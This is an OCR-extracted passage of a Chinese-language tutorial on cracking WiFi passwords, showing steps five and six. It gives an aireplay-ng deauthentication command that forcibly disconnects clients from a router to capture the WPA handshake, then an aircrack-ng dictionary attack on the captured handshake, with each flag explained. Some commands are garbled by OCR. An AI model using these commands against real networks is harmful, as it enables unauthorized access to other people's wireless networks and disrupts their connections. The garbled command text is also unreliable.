
--bssid：指定路由器的MAC
(5) 第五步
再开一个终端输入命令：
aireplay-ng – -deatu 10 -a 路由器MAC -c 客户机MAC wla
n0mon – -ignore-negative-one
使用airplay-ng工具强制断开已经连接到wifi的设备重新连
接路由器，来进行抓去数据包
–deatu：指定发送反认证包的个数，也可以使用-0(阿利伯
数字0)来指定反认证包的个数
-a：指定路由器的MAC
-c：指定客户机的MAC
(6) 第六步
破解握手包
aircrack-ng -a -w dict freedom-*.cap
-a1：指定WEP加密方式
-a2：指定WPA-PSk加密方式